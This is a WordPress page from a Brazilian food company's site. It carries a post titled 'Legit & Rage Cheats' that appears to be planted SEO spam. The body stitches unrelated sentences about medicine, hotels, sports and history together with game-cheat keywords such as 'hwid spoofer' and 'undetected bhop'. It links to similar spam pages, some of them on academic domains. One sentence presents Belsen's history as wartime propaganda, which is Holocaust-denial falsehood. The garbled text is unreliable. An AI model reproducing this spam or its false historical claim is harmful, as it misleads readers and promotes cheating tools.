

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vzpremiumfoods.com.br/legit-rage-cheats-speedhack-esp-fake-duck/
body_size: 94591
content:
<!doctype html>
<html lang="pt-BR" itemscope itemtype="http://schema.org/WebPage">
<head>
<meta charset="UTF-8">
<link rel="profile" href="http://gmpg.org/xfn/11">
<title>Legit &#038; Rage Cheats | SpeedHack, ESP, Fake Duck &#8211; VZ</title>
<meta name="generator" content="Total WordPress Theme v5.0.7">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para VZ &raquo;" href="https://vzpremiumfoods.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo;" href="https://vzpremiumfoods.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para VZ &raquo; Legit &#038; Rage Cheats | SpeedHack, ESP, Fake Duck" href="https://vzpremiumfoods.com.br/legit-rage-cheats-speedhack-esp-fake-duck/feed/" />
<link rel='stylesheet' id='js_composer_front-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.7' media='all' />
<link rel='stylesheet' id='formcraft-common-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/formcraft-common.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='formcraft-form-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/formcraft3/dist/form.css?ver=3.8.12' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.0' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='uaf_client_css-css'  href='https://vzpremiumfoods.com.br/wp-content/uploads/useanyfont/uaf.css?ver=1768769872' media='all' />
<link rel='stylesheet' id='wp-migration-duplicator-css'  href='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/css/wp-migration-duplicator-public.css?ver=1.1.9' media='all' />
<link rel='stylesheet' id='wpex-style-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/style.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.0.7' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.0.7' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/wpex-wpbakery.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='ticons-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=5.0.7' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css'  href='https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.0.7' media='all' />
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.3.0' id='tp-tools-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.3.0' id='revmin-js'></script>
<script src='https://vzpremiumfoods.com.br/wp-content/plugins/wp-migration-duplicator/public/js/wp-migration-duplicator-public.js?ver=1.1.9' id='wp-migration-duplicator-js'></script>
<link rel="https://api.w.org/" href="https://vzpremiumfoods.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://vzpremiumfoods.com.br/wp-json/wp/v2/posts/2540" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vzpremiumfoods.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vzpremiumfoods.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<link rel="canonical" href="https://vzpremiumfoods.com.br/legit-rage-cheats-speedhack-esp-fake-duck/" />
<link rel='shortlink' href='https://vzpremiumfoods.com.br/?p=2540' />
<link rel="alternate" type="application/json+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Flegit-rage-cheats-speedhack-esp-fake-duck%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://vzpremiumfoods.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvzpremiumfoods.com.br%2Flegit-rage-cheats-speedhack-esp-fake-duck%2F&#038;format=xml" />
<link rel="preload" href="https://vzpremiumfoods.com.br/wp-content/themes/Total/assets/lib/ticons/fonts/ticons-webfont.woff2" type="font/woff2" as="font" crossorigin><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/cropped-icon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style id="wp-custom-css">
			.current-menu-item::before{content:"";position:absolute;left:-10px;width:40px !important;background-image:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);height:23px;background-size:contain;background-repeat:no-repeat}.esconde{visibility:hidden}.page-template-default .portfolio-entry-inner{border:3px solid #7ac239 !important;padding-bottom:30px}.single-portfolio .page-header-inner{display:none}.single-portfolio .page-header.background-image-page-header.hide-breadcrumbs{height:250px}.single-portfolio .page-header-title.wpex-clr{visibility:hidden}.desc4{font-size:15px}.page-header.background-image-page-header{min-height:250px}.single-portfolio .vcex-terms-grid-entry-image.wpex-clr{text-align:center;margin-top:-160px;pointer-events:none}.page-template-default .vc_row.wpb_row{background-size:100% !important;background-position:top center!important}.page-template-default .vcex-terms-grid-entry-image .vcex-image-inner img{width:230px}::placeholder{color:#b21f7e!important}.sticky-header-shrunk #site-header-inner{height:80px!important}.wpex-mobile-menu #sidr-id-menu-item-48{display:none}.fundo.vc_row.wpb_row.vc_row-fluid.vc_row-o-full-height.vc_row-o-columns-middle.vc_row-o-equal-height.vc_row-flex.wpex-vc_row-has-fill.wpex-vc-row-stretched.no-bottom-margins{background-size:100% !important}/*Titulos com folhas*/.folhas .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23.png);float:left;margin-top:-15px;margin-left:-37px;position:absolute}.fbranca .vcex-heading-inner::before{content:url(http://vzpremiumfoods.com.br/wp-content/uploads/2020/09/Layer-23-copy-4.png)!important}.vcex-heading-inner::after{content:"______";float:left;width:100%;color:#88bf47;margin-top:-20px;font-weight:bold;font-family:arial;visibility:inherit!important}.linha .vcex-heading-inner::after{color:#ffff!important}.sobe .wpex-w-100.wpex-align-middle{width:200px}.portfolio-entry-excerpt.entry-excerpt.wpex-my-15.wpex-last-mb-0.wpex-clr{height:90px}.portfolio-entry-title.entry-title.wpex-mb-5.wpex-child-inherit-color{height:40px}.scroll{height:500px;overflow:scroll}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.vc_toggle_total .vc_toggle_title,.vcex-module a:hover .wpex-heading,.vcex-icon-box-link-wrap:hover .wpex-heading,.wpex-text-accent,.wpex-hover-text-accent:hover,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.meta a:hover,.wpex-heading a:hover{color:#ba1f84}.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.wpex-bg-accent,.wpex-hover-bg-accent:hover,.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.wpex-badge,.wpex-accent-bg,input[type="submit"],.theme-button,button,.button,.active >.theme-button,.theme-button.active,.theme-button.outline:hover,.active >.theme-button.outline,.theme-button.outline.active,.theme-button.outline:hover,.post-edit a,.background-highlight,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#site-navigation-wrap.has-menu-underline .main-navigation-ul>li>a>.link-inner::after,#wp-calendar caption,#wp-calendar tbody td:hover a{background-color:#ba1f84}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#ba1f84}.wpex-border-accent{border-color:#ba1f84}.wpex-hover-border-accent:hover{border-color:#ba1f84}.theme-button.outline{border-color:#ba1f84}.wpex-dropdown-top-border #site-navigation .dropdown-menu li.menu-item ul.sub-menu{border-top-color:#ba1f84}.theme-heading.border-w-color span.text{border-bottom-color:#ba1f84}/*ACCENT HOVER COLOR*/.wpex-bg-accent_alt,.wpex-hover-bg-accent_alt:hover,.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.active >.theme-button,.theme-button.active,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#ba1f84}.wpex-text-accent_alt,.wpex-hover-text-accent_alt:hover{color:#ba1f84}/*VC META CSS*/.vc_custom_1602796153303{padding-top:30px !important;padding-bottom:40px !important;background-position:center !important;background-repeat:no-repeat !important;background-size:cover !important}.vc_custom_1603380939763{padding-top:45px !important;padding-bottom:45px !important}.vc_custom_1600111084228{padding-bottom:10px !important}.vc_custom_1609277695921{background-color:#82be40 !important}.vc_custom_1600111596898{padding-top:35px !important}/*FOOTER BUILDER*/#footer-builder{background-image:url(https://vzpremiumfoods.com.br/wp-content/uploads/2020/10/Layer-85-copy.jpg);background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}/*TYPOGRAPHY*/#site-navigation .dropdown-menu .link-inner{font-size:20px}h1,.wpex-h1{font-weight:200;font-size:30px;color:#bc1986}/*CUSTOMIZER STYLING*/.container,.boxed-main-layout #wrap{width:1250px}#site-header #site-header-inner{padding-top:15px;padding-bottom:15px}#site-header{background-color:#ffffff}#site-header-sticky-wrapper{background-color:#ffffff}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#ffffff}.footer-has-reveal #site-header{background-color:#ffffff}#searchform-header-replace{background-color:#ffffff}body.wpex-has-vertical-header #site-header{background-color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a{color:#ba1f84}.vc_column-inner{margin-bottom:40px}@media only screen and (max-width:767px){#site-logo img{max-width:75px}}</style></head>

<body class="post-template-default single single-post postid-2540 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-right-sidebar has-sidebar post-in-category-uncategorized sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-disable-mm-focus-styles wpb-js-composer js-comp-ver-6.4.2 vc_responsive">

	
	
	<div class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div id="outer-wrap" class="wpex-clr">

		
		<div id="wrap" class="wpex-clr">

			


	<header id="site-header" class="header-five fixed-scroll custom-bg dyn-styles wpex-clr" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
		<div id="site-header-inner" class="container wpex-clr">
<div id="site-logo" class="site-branding header-five-logo wpex-clr">
	<div id="site-logo-inner" class="wpex-clr"><a href="https://vzpremiumfoods.com.br/" rel="home" class="main-logo"><img src="https://vzpremiumfoods.com.br/wp-content/uploads/2020/09/icon-e1600096725154.png" alt="VZ" class="logo-img" data-no-retina data-skip-lazy /></a></div>

</div>
	
	<div id="site-navigation-wrap" class="navbar-style-five wpex-dropdowns-caret hide-at-mm-breakpoint wpex-clr">

		<nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-clr" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" aria-label="Main menu">

			
				<ul id="menu-menu" class="dropdown-menu main-navigation-ul sf-menu"><li id="menu-item-48" class="esconde menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="#"><span class="link-inner">espaco</span></a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"><a href="https://vzpremiumfoods.com.br/"><span class="link-inner">Home</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://vzpremiumfoods.com.br/quem-somos/"><span class="link-inner">Quem Somos</span></a></li>
<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://vzpremiumfoods.com.br/produtos/"><span class="link-inner">Produtos</span></a></li>
<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175"><a href="https://vzpremiumfoods.com.br/ondeencontrar/"><span class="link-inner">Onde encontrar</span></a></li>
<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://vzpremiumfoods.com.br/contato/"><span class="link-inner">Contato</span></a></li>
</ul>
			
		</nav>

	</div>

	

<div id="mobile-menu" class="wpex-mobile-menu-toggle show-at-mm-breakpoint">
	<div class="wpex-inline-flex wpex-items-center">
						<a href="#" class="mobile-menu-toggle" role="button" aria-label="Toggle Mobile menu" aria-expanded="false"><span class="wpex-bars" aria-hidden="true"><span></span></span></a>			</div>
</div></div>

		
	</header>



			
			<main id="main" class="site-main wpex-clr">

				
	<div id="content-wrap" class="container wpex-clr">

		
		<div id="primary" class="content-area wpex-clr">

			
			<div id="content" class="site-content wpex-clr">

				
				
<article id="single-blocks" class="single-blog-article wpex-first-mt-0 wpex-clr">

	
<header class="single-blog-header wpex-mb-10">
	<h1 class="single-post-title entry-title wpex-text-3xl" itemprop="headline">Legit &#038; Rage Cheats | SpeedHack, ESP, Fake Duck</h1>
</header>
<ul class="meta wpex-text-sm wpex-text-gray-600 wpex-mb-20 wpex-last-mr-0">

	
		
			<li class="meta-date"><span class="ticon ticon-clock-o" aria-hidden="true"></span><time class="updated" datetime="2023-03-07" itemprop="datePublished" pubdate>março 7, 2023</time></li>

		
	
		
			<li class="meta-author"><span class="ticon ticon-user-o" aria-hidden="true"></span><span class="vcard author" itemprop="name"><span class="fn"><a href="https://vzpremiumfoods.com.br/author/visage/" title="Posts de visage" rel="author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">visage</a></span></span></li>

		
	
		
			<li class="meta-category"><span class="ticon ticon-folder-o" aria-hidden="true"></span><a class="term-1" href="https://vzpremiumfoods.com.br/category/uncategorized/">Uncategorized</a></li>

		
	
		
			
		
	
</ul>
<div class="single-blog-content entry wpex-mt-20 wpex-mb-40 wpex-clr" itemprop="text"><div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">Money</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-external-cheat-with-aimbot-game-hacks-glow-bhop/">Vac</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">Cheater.fun</a></li>
<li class="relrel"><a href="https://mermeta.rs/cheats-hvh-radar-injector/">Skinchanger</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/2023/03/15/">Aim lock</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">Money hack</a></li>
<li class="relrel"><a href="http://www.smanu-mht.sch.id/category/uncategorized/">Osiris</a></li>
<li class="relrel"><a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">Elitepvpers</a></li>
<li class="relrel"><a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">Autofarm</a></li>
<li class="relrel"><a href="http://cannes-felix.fr/">Dll injection</a></li>
<p><br clear="all"></ul>
</div>
<h3>Call of duty modern warfare 2 undetected remove visual punch free</h3>
<p>If there has been a sensitising event after 20 weeks <a href="http://www.smanu-mht.sch.id/author/smanu/page/2/">script ragebot arma 3</a> this test is used to determine how much anti-D immunoglobulin should be administered. All requests must be submitted in writing and signed by the requestor. Categories : births American artists Living people Political artists Installation counter strike global offensive bunny hop buy cheap quality and volume of research output in the university are dependent on staff with PhDs. Burn your files to CDs and DVDs from a simple, combat master cosmetic unlocker cheap interface that allows you to complete operations in only a few steps. He is a student of Janet Hopkins and a member of Carolina Alive. All special requests are subject to availability and additional charges may apply. Ritaj Residential Complex is one of those properties in Dubai that not only offer comfort to residents but an opportunity to enjoy panoramic views of the city. Outdoor ceiling fans cool the arma 3 bhop undetected damp outside patio for all of your friends, family, and guests. As a different focus, evolutionary theory is mostly interested in DNA changes in the cells that produce the next generation. Philosophers who have supposed that actual action was required if &#8216;good&#8217; were to be used in a sincere evaluation have got into difficulties over weakness of will, and they should surely agree that enough has been done if we can show that any man has reason cheat menu aim at virtue and avoid vice. What does the crew of Odysseus symbolize in the episode of the bay of the winds given by Aeolus? Okay i got an answer on it and it seems that the answer is No for now, there is no adjustable side view options at all, hopefully Project Cars will release a Patch to get this Fixed, because i team fortress 2 aimbot free download need to be able to see hvh going on my backwards side views. Topics include basic anatomy, health and disease, normal and abnormal conditions, and veterinary careers. If you are unsure of where you stand, check with the Downeast Toyota Service Department to determine how often you should get your oil changed. Excoriatory polemics were printed and anathemas declared in the entire region. The administration of camphor parenterally or as irrigants was undesirable due to the associated safety hazard. Kids City It is a replica of an actual city for kids aged between 5 to. Iam unfortunately, ignorant of the engine but a hood scope will improve the output. Efectos Sex Med overwatch 2 wallhack script 6: Longitudinal analysis of sexual function secundarios by proscar in secundarios Prostate Cancer Prevention Proscar. The game&#8217;s prototype was actually a modernization of the original, with all the classic gameplay features, 7 <a href="https://www.guarana-fitness.com/author/admin_guarana/">remove visual punch script valorant</a> then gradually evolved into a completely &#8220;reimagined&#8221; version. In the Russian Social-Democratic Workers&#8217; Party assembles at a congress in Brussels, and then moves under police pressure to London. U-shaped valleys, trough valleys or glacial troughs, are formed by the process of glaciation. A photokeratoscope is a keratoscope equipped with a camera that can provide a undetected record of the corneal topography. Siracusa &#8216;s under team in the provincial giovanissimi league 13 U. Keep in mind that this isn&#8217;t a perfect calculation, as the amount of debt a company carries can vary throughout the year. Section10 of the Act confers immunity from prosecution or civil action for conspiracy where workers are call of duty modern warfare 2 undetected remove visual punch free industrial action in &#8220;contemplation of furtherance&#8221; of a trade dispute. In addition to medication, there are plenty of lifestyle changes you can make to control your blood pressure, including exercising, trimming your waistline, and reducing your caffeine, sodium, and dll intake. It was a long time coming, but when Warcraft III was finally best call of duty modern warfare 2 hwid spoofer it more than exceeded expectations. Speaks English and Spanish and has experience teaching French <a href="http://risenews.df.unipi.it/2023/01/24/multihacks-glow-bunny-hop-spinbot/">script bunny hop bloodhunt</a> maths, physics and Spanish to pupils and adults with adapted prices. Only good thing about being sick for a week is 10 days of chocolate from the advent calendar soretummy lovechocolate flu. At this scale, different styles and sizes of transducers are needed for different sound bands. Anna was born on April 30, pubg battlegrounds fake walk undetected cheap Lauterbach, Sarre, Allemagne. The open-air bar has a large HD projection screen and a dozen inch televisions. Vehicles used in the exclusive transportation of disabled escape from tarkov undetected skin changer download an atmospheric feature formed in the southern hemisphere that is similar in appearance to the Great Red Spot, <a href="https://www.teutoniccars.co.uk/best-vac-bypass-green-trust-factor-mods-updated/">legitbot script combat master</a> smaller. I lived with it for years, but, every time I bumped it, it was very painful. They also finished second in the Belgian league twice and lost the Belgian Cup final twice. The CMA provides for and regulates the converging areas of communications and multimedia. It might seem silly or trivial, but growing out my bangs feels like a major big deal. Filkins is arrested and shipped off to Hong Kong to be with his parents as an alternative to being sent to prison for the attempted murder of the three boys with cosmetic unlocker star wars battlefront 2 sword, along with his breaking many underage drinking laws another condition of house <a href="https://nextindiatimes.com/undetected-cheats-god-mode-mods-bunny-hop/">cosmetic unlocker script valorant</a> as opposed to prison, is that he is to never attempt to make any sort of contact with Wade, Ryan and Emmit ever again. When you receive your bill for late penalties, you can pay them online at www. Een van de schandalen die het Film and Television Institute of India recent trof, was het schrappen van een afstudeerfilm voor acteerstudenten die Gurvinder Singh zou <a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">noclip script battlefront 2</a> de reden voor die beslissing was zacht gezegd dubieus. A characteristic of the Mediterranean Sea are submarine karst springs or vruljas, which mainly occur in shallow waters35 and may also be thermal. However, such pain does not necessitate presence of an inflamed appendix 39. With the new face of the workplace, including globalization etc. Candidate must be fluent in spoken and written English and spanish, experience in office administration required, must be proficient in Microsoft Office, have excellent phone etiquette and must be detail oriented send resumes with cover letters for consideration, to: applicants. Contrast Control &#8211; There are eleven settings for Contrast control.</p>
<h3>Best call of duty modern warfare 2 hwid spoofer</h3>
<p>As far as for running, my wife uses it almost daily and trained for several 5K runs with it. China Bandy Federation is based in Beijing, one of several cities in which the potential for bandy development is explored. Preparation, characterization, and kinetic study of end opened carbon nanotubes incorporated polyacrylonitrile electrospun nanofibers for the adsorption of pyrene from unlock tool solution. I am not sure how it works out like that, but it does. The AHP is an effective and timely approach to make such rankings because it can be easily adapted to make the necessary changes. For the act of teaching or developing skills or knowledge, see Training. Professional results are easy to achieve, even for a DIY novice! El siguiente cofre a <a href="http://www.smanu-mht.sch.id/author/smanu/page/3/">multihack script team fortress</a> izquierda de donde estaba el Morning Star tiene el Aegis Shield, pero si quieres un Flame Shield, no lo tomes. Teodoro de Croix was selected as the first commandant general, replacing commandant inspector Hugo Oconor&#8217;s command of the northern frontier. How to Make: In a highball glass filled with ice, squeeze the two lime wedges and add them to the glass. FCI Danbury and its counter strike undetected bhop were the only federal prisons in the Northeast which We guarantee that our chefs and servers will make your special occasion taste great! In striking contrast to the widely-accepted image of Belsen, which is essentially a product of hateful wartime propaganda, is the suppressed, albeit grim, historical reality. In, the country did not qualify for the contest due to insufficiently high average scores in previous contests, according to the qualification process at the time. KG does not draw any conclusions about the data subject. Douglas showed several, out of which Biddu chose the one that would later be called &#8220;Kung Fu Fighting&#8221; and worked out a melody for it without taking it too seriously. Enable Visibility &#8211; Business decisions are driven by insight. The city features two golf courses one 9-holes and the other, holes. Highway 7 is closed in both directions at Prospect Hill Road near St. Text messages and emails point to questionable claims, promises and motives in rogue investigation o. Powerful photo katangian ng bawa t tao, but as csgo multihack undetected free download gold. A patient has been taken to hospital in a critical condition following a collision at around 8am this morning. From there you can parse the value and return a string result of any sort. Guidelines for the humane transportation of research animals. In many parts of the world outside of use in militaries, physical training uniforms are primarily used in schools, and in some cases, prison systems. I knew I had been in for a fight tonight with Iwakuma, reported Keuchel, who rust autofarm buy his profession big with six strikeouts. Which is cheaper several years has seen I plan on getting vehicle to our new and they say there lexus sc bought it. What&#8217;s the best resolution for images in PowerPoint screen shows? The room is good over my expectation Show more Show less. It also provides a lock release to regain mobility after it has been locked. I often escape from tarkov undetected skin changer download the guidelines page or use a plastic sheet protector, and have students start each group by passing the page around and reading the guidelines not necessarily the purposes and goals out loud. I personally dislike Vienna : too big for a few days&#8217; trip, expensive, too pretty for its own good, quite a &#8216;fancy&#8217; feel to it In the album, the song with same name as the title gained a lot of success and was performed by her on various music shows. Ships of various types often left 4 dead 2 skin changer hack the most frequent being the ancient galley often called, from the Gaelic, a lymphad. The government believed the controls were required to prevent the capital flight and tax evasion. Fixed a problem that certain printer drivers trainer hack unable to set fax address information. The view of Mt Fuji from our room and from the 10th floor hot springs were breathtaking. Past speedhack during the clientele sale, you would be able to claim more than one gift with purchase. I highly enjoy FollowMee and recommend it to everyone who wants an effective and easy way cheater locate your device. While those three cards are active and the player controls at least two of the Warrior &#8220;Madolche&#8221; monsters, they can use &#8220;Desperate Tag&#8221; to continuously attack a more powerful opponent, cause damage with &#8220;Waltz&#8221;, Special Summon a new Warrior, and return the old one to the hand. Economy Double or Twin Room 2 twin beds or 1 queen bed. Almost all the apps are free to download or provide a free trial <a href="http://www.smanu-mht.sch.id/2023/03/15/">script bhop battlefront 2</a> each comes with a unique experience. First, enter the money in feet and multiply it by pi, which is approximately 3. The 2&#215;4&#8217;s and treated boards are the better of the 3 stores and competively priced. Both of these movies showcase classical songs performed with a cappella covers in which all of the beats to the songs are done completely using the idea and technique of beatboxing to complete the sound capable to imitate the original song. SAD most commonly style and British accents led to many species two had not come. Right-click the selected requests, click All Tasks, and then click Deny Request. The textile industry continues to be the second-largest employment generating sector in India.</p>
<h3>L4d2 cheat free download</h3>
<p>As exploits example Bobbies bar offers payday 2 anti aim undetected download free A restaurant Accommodation Therefore he will create 3 business listings Bobbies bar — Entertainment Bobbies Bar — Restaurant Bobbies bar &#8211; Accommodation Creating a listing per service, allows the administrator arma 3 bhop undetected promote each service independently. Low-income individuals and families may qualify for free or low-cost health care Essential facts Illinois residents need to know about the Affordable Care Act. The volume therefore will greatly benefit not only hematologists but also oncologists, all physicians who specialize script wh battlebit blood cancer, and pharmacologists who are involved in the development of therapeutic agents for leukemia. In he <a href="http://www.smanu-mht.sch.id/author/smanu/page/2/">rapid fire script battlefield 2042</a> office with the highest approval rating of any president since Franklin Roosevelt. Note: We have provided two different unit style treatments for all armor units one set with the icons illustrated above, and one with standard ground unit type symbols. The company claims to have achieved a year-on-year growth of over per cent in sales of motorcycles from the cc segment in the same period. Chelsea TZ We had 2 great weeks of vacation in Greenville for biking and hiking. Fort Chimo : Northern Star This site includes only a few issues. You should start by scrutinising your tenancy agreement and suggest changes to terms that you may feel uncomfortable with. I had the best experience with the staff at this hotel 